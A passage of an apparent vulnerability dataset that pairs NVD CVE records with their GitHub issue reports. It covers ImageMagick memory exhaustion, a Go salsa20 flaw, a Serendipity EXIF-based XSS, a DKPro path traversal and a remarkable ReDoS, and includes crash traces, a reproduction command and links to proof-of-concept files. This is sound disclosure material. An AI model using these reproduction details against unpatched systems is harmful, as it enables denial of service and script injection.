0xb721a000-0xb721b000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb721b000-0xb721f000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb721f000-0xb7220000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb7220000-0xb7221000
0xb7221000-0xb7247000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7247000-0xb7248000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7248000-0xb7249000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7249000-0xb724a000
0xb724a000-0xb7293000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb7293000-0xb7294000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb7294000-0xb7295000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb7295000-0xb72a5000
0xb72a5000-0xb7344000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7344000-0xb7346000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7346000-0xb7347000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7347000-0xb77a0000
0xb77a0000-0xb77b6000
0xb77b6000-0xb77b7000 [vdso]
0xb77b7000-0xb77d7000 /lib/i386-linux-gnu/ld-2.19.so
0xb77d7000-0xb77d8000 /lib/i386-linux-gnu/ld-2.19.so
0xb77d8000-0xb77d9000 /lib/i386-linux-gnu/ld-2.19.so
0xbfd8c000-0xbfdad000 [stack]
==27669==End of process memory map.
==27669==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_posix.cc:66 "(("unable to mmap" && 0)) != (0)" (0x0, 0x0)
#0 0xb72f94c1 (/usr/lib/i386-linux-gnu/libasan.so.1+0x544c1)
#1 0xb72fd6a9 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/i386-linux-gnu/libasan.so.1+0x586a9)
#2 0xb7302e22 (/usr/lib/i386-linux-gnu/libasan.so.1+0x5de22)
#3 0xb72bd99b (/usr/lib/i386-linux-gnu/libasan.so.1+0x1899b)
#4 0xb72be488 (/usr/lib/i386-linux-gnu/libasan.so.1+0x19488)
#5 0xb72f384a in __interceptor_malloc (/usr/lib/i386-linux-gnu/libasan.so.1+0x4e84a)
#6 0x8baef7a in AcquireQuantumPixels MagickCore/quantum.c:175
#7 0x8baef7a in SetQuantumDepth MagickCore/quantum.c:693
#8 0x877f852 in ReadTIFFImage coders/tiff.c:1655
#9 0x88baf5e in ReadImage MagickCore/constitute.c:497
#10 0x88bea44 in ReadImages MagickCore/constitute.c:866
#11 0x8ec36d8 in ConvertImageCommand MagickWand/convert.c:641
#12 0x8fc9e99 in MagickCommandGenesis MagickWand/mogrify.c:183
#13 0x8077d9a in MagickMain utilities/magick.c:149
#14 0x80579ca in main utilities/magick.c:180
#15 0xb6e65a82 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x19a82)
#16 0x807737a (/usr/local/bin/magick+0x807737a)
```
POC https://github.com/whiteHat001/FUZZ_POC/blob/master/oom-ReadTIFFImage
|
memory exhaustion in ReadTIFFImage
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/664/comments
| 2
|
2017-08-10T05:00:53Z
|
2019-05-10T01:41:54Z
|
https://github.com/ImageMagick/ImageMagick/issues/664
| 249,233,709
| 664
| 376
|
CVE-2017-12806
|
2019-05-09T16:29:00.373
|
In ImageMagick 7.0.6-6, a memory exhaustion vulnerability was found in the function format8BIM, which allows attackers to cause a denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/660"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00007.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/660"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00007.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.6-6:*:*:*:*:*:*:*",
"matchCriteriaId": "157776E9-D30D-48D2-B845-ED6315B8C5DC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/ImageMagick/ImageMagick/issues/660
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
```
root@ubuntu:/home/hjy/Desktop# convert oom-format8BIM /dev/null
==8638==ERROR: AddressSanitizer failed to allocate 0x72e8d000 (1927860224) bytes of LargeMmapAllocator: 12
==8638==Process memory map follows:
0x08048000-0x0971a000 /usr/local/bin/magick
0x0971a000-0x0971b000 /usr/local/bin/magick
0x0971b000-0x097a5000 /usr/local/bin/magick
0x097a5000-0x097a9000
0x1ffff000-0x24000000
0x24000000-0x28000000
0x28000000-0x40000000
0xb1f00000-0xb2000000
0xb2100000-0xb2200000
0xb2300000-0xb2400000
0xb2500000-0xb2600000
0xb2700000-0xb2800000
0xb2900000-0xb2a00000
0xb2b00000-0xb2c00000
0xb2d00000-0xb2e00000
0xb2f00000-0xb3000000
0xb3100000-0xb3200000
0xb3300000-0xb3400000
0xb3500000-0xb3600000
0xb3700000-0xb3800000
0xb3900000-0xb3a00000
0xb3b00000-0xb3c00000
0xb3d00000-0xb3e00000
0xb3f00000-0xb4100000 /usr/lib/locale/locale-archive
0xb4100000-0xb4200000
0xb4300000-0xb4400000
0xb4500000-0xb4600000
0xb4700000-0xb4800000
0xb4900000-0xb4a00000
0xb4b00000-0xb4c00000
0xb4d00000-0xb4e00000
0xb4f00000-0xb5000000
0xb5100000-0xb5200000
0xb5300000-0xb5400000
0xb5500000-0xb5600000
0xb5700000-0xb5800000
0xb5900000-0xb5a00000
0xb5abb000-0xb5c10000
0xb5c10000-0xb5c50000
0xb5c50000-0xb5c51000 /usr/lib/locale/locale-archive
0xb5c51000-0xb6e07000
0xb6e07000-0xb6e2b000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e2b000-0xb6e2c000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e2c000-0xb6e2d000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e2d000-0xb6e30000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e30000-0xb6e31000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e31000-0xb6e32000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e32000-0xb6fdb000 /lib/i386-linux-gnu/libc-2.19.so
0xb6fdb000-0xb6fdd000 /lib/i386-linux-gnu/libc-2.19.so
0xb6fdd000-0xb6fde000 /lib/i386-linux-gnu/libc-2.19.so
0xb6fde000-0xb6fe1000
0xb6fe1000-0xb6ff9000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6ff9000-0xb6ffa000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6ffa000-0xb6ffb000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6ffb000-0xb6ffd000
0xb6ffd000-0xb7018000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb7018000-0xb7019000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb7019000-0xb701a000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb701a000-0xb701b000
0xb701b000-0xb705f000 /lib/i386-linux-gnu/libm-2.19.so
0xb705f000-0xb7060000 /lib/i386-linux-gnu/libm-2.19.so
0xb7060000-0xb7061000 /lib/i386-linux-gnu/libm-2.19.so
0xb7061000-0xb708f000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb708f000-0xb7090000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb7090000-0xb7091000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb7091000-0xb70a9000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70a9000-0xb70aa000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70aa000-0xb70ab000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70ab000-0xb7200000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb7200000-0xb7201000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb7201000-0xb7205000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb7205000-0xb7206000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
0xb7206000-0xb7207000
0xb7207000-0xb722d000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb722d000-0xb722e000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb722e000-0xb722f000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb722f000-0xb7230000
0xb7230000-0xb7279000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb7279000-0xb727a000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb727a000-0xb727b000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb727b000-0xb728b000
0xb728b000-0xb732a000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb732a000-0xb732c000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb732c000-0xb732d000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb732d000-0xb7786000
0xb7786000-0xb779c000
0xb779c000-0xb779d000 [vdso]
0xb779d000-0xb77bd000 /lib/i386-linux-gnu/ld-2.19.so
0xb77bd000-0xb77be000 /lib/i386-linux-gnu/ld-2.19.so
0xb77be000-0xb77bf000 /lib/i386-linux-gnu/ld-2.19.so
0xbfa59000-0xbfa7a000 [stack]
==8638==End of process memory map.
==8638==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_posix.cc:66 "(("unable to mmap" && 0)) != (0)" (0x0, 0x0)
#0 0xb72df4c1 (/usr/lib/i386-linux-gnu/libasan.so.1+0x544c1)
#1 0xb72e36a9 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/i386-linux-gnu/libasan.so.1+0x586a9)
#2 0xb72e8e22 (/usr/lib/i386-linux-gnu/libasan.so.1+0x5de22)
#3 0xb72a399b (/usr/lib/i386-linux-gnu/libasan.so.1+0x1899b)
#4 0xb72a4488 (/usr/lib/i386-linux-gnu/libasan.so.1+0x19488)
#5 0xb72d984a in __interceptor_malloc (/usr/lib/i386-linux-gnu/libasan.so.1+0x4e84a)
#6 0x83de42c in format8BIM coders/meta.c:2184
#7 0x83e285c in WriteMETAImage coders/meta.c:2315
#8 0x88c579f in WriteImage MagickCore/constitute.c:1114
#9 0x88c733a in WriteImages MagickCore/constitute.c:1333
#10 0x8ed049c in ConvertImageCommand MagickWand/convert.c:3280
#11 0x8fd1411 in MagickCommandGenesis MagickWand/mogrify.c:183
#12 0x80775f2 in MagickMain utilities/magick.c:149
#13 0x805791a in main utilities/magick.c:180
#14 0xb6e4ba82 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x19a82)
#15 0x8076c5a (/usr/local/bin/magick+0x8076c5a)
```POC https://github.com/whiteHat001/FUZZ_POC/blob/master/oom-format8BIM
|
memory exhaustion in format8BIM
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/660/comments
| 2
|
2017-08-08T03:28:18Z
|
2019-05-10T01:41:26Z
|
https://github.com/ImageMagick/ImageMagick/issues/660
| 248,590,588
| 660
| 377
|
CVE-2019-11840
|
2019-05-09T16:29:00.607
|
An issue was discovered in the supplementary Go cryptography library, golang.org/x/crypto, before v0.0.0-20190320223903-b7391e95e576. A flaw was found in the amd64 implementation of the golang.org/x/crypto/salsa20 and golang.org/x/crypto/salsa20/salsa packages. If more than 256 GiB of keystream is generated, or if the counter otherwise grows greater than 32 bits, the amd64 implementation will first generate incorrect output, and then cycle back to previously generated keystream. Repeated keystream bytes can lead to loss of confidentiality in encryption applications, or to predictability in CSPRNG applications.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1691529"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30965"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://go.googlesource.com/crypto/+/b7391e95e576cacdcdd422573063bc057239113d"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://groups.google.com/forum/#%21msg/golang-announce/tjyNcJxb2vQ/n0NRBziSCAAJ"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/06/msg00029.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/10/msg00014.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/11/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/11/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/01/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/06/msg00017.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://pkg.go.dev/vuln/GO-2022-0209"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1691529"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30965"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://go.googlesource.com/crypto/+/b7391e95e576cacdcdd422573063bc057239113d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21msg/golang-announce/tjyNcJxb2vQ/n0NRBziSCAAJ"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/06/msg00029.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/10/msg00014.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/11/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/11/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/01/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/06/msg00017.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://pkg.go.dev/vuln/GO-2022-0209"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:crypto:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FBA1D5EA-C8A7-40C2-9D8E-7E1ECF8ADE80",
"versionEndExcluding": "2019-03-20",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"330"
] |
330
|
https://github.com/golang/go/issues/30965
|
[
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
If more than 256 GiB of keystream is generated, or if the counter otherwise grows greater than 32 bits, the amd64 implementation will first generate incorrect output, and then cycle back to previously generated keystream. Repeated keystream bytes can lead to loss of confidentiality in encryption applications, or to predictability in CSPRNG applications.
The issue might affect uses of golang.org/x/crypto/nacl with extremely large messages.
Architectures other than amd64 and uses that generate less than 256 GiB of keystream for a single salsa20.XORKeyStream invocation are unaffected.
This issue was discovered and reported by Michael McLoughlin.
|
x/crypto/salsa20: keystream loop in amd64 implementation after 256GiB
|
https://api.github.com/repos/golang/go/issues/30965/comments
| 3
|
2019-03-20T22:32:56Z
|
2020-05-09T07:00:19Z
|
https://github.com/golang/go/issues/30965
| 423,501,989
| 30,965
| 378
|
CVE-2019-11870
|
2019-05-09T23:29:00.293
|
Serendipity before 2.1.5 has XSS via EXIF data that is mishandled in the templates/2k11/admin/media_choose.tpl Editor Preview feature or the templates/2k11/admin/media_items.tpl Media Library feature.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/05/10/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://blog.s9y.org/archives/282-Serendipity-2.1.5-released.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/s9y/Serendipity/issues/598"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/05/03/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/05/10/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://blog.s9y.org/archives/282-Serendipity-2.1.5-released.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/s9y/Serendipity/issues/598"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/05/03/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:s9y:serendipity:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D88431A4-EC0F-46BE-BD1C-C5EE98AE1B26",
"versionEndExcluding": "2.1.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/s9y/Serendipity/issues/598
|
[
"Third Party Advisory"
] |
github.com
|
[
"s9y",
"Serendipity"
] |
The attached file contains an XSS payload as the camera model EXIF tag.
Uploading it to s9y and looking at the details of the file will execute. The exif tag printing should be escaped. (While this is only self-xss, there are situations where this could still be exploited, imagine someone sending a photo to someone else for a blogpost.)

|
XSS via exiftag
|
https://api.github.com/repos/s9y/Serendipity/issues/598/comments
| 8
|
2019-03-07T14:35:55Z
|
2019-04-27T10:58:15Z
|
https://github.com/s9y/Serendipity/issues/598
| 418,342,707
| 598
| 379
|
CVE-2019-11082
|
2019-05-10T16:29:01.673
|
core/api/datasets/internal/actions/Explode.java in the Dataset API in DKPro Core through 1.10.0 allows Directory Traversal, resulting in the overwrite of local files with the contents of an archive.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dkpro/dkpro-core/issues/1325"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dkpro/dkpro-core/issues/1325"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dkpro-core_project:dkpro-core:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CAA6385C-9C36-437B-B006-D101506CD5AC",
"versionEndExcluding": null,
"versionEndIncluding": "1.10.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/dkpro/dkpro-core/issues/1325
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"dkpro",
"dkpro-core"
] |
It should be ensured that datasets are only extracted inside their respective cache folder.
|
Avoid datasets being extracted outside their target directory
|
https://api.github.com/repos/dkpro/dkpro-core/issues/1325/comments
| 0
|
2019-02-12T13:00:10Z
|
2019-04-16T10:07:48Z
|
https://github.com/dkpro/dkpro-core/issues/1325
| 409,285,883
| 1,325
| 380
|
CVE-2019-12041
|
2019-05-13T13:29:02.243
|
lib/common/html_re.js in remarkable 1.7.1 allows Regular Expression Denial of Service (ReDoS) via a CDATA section.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
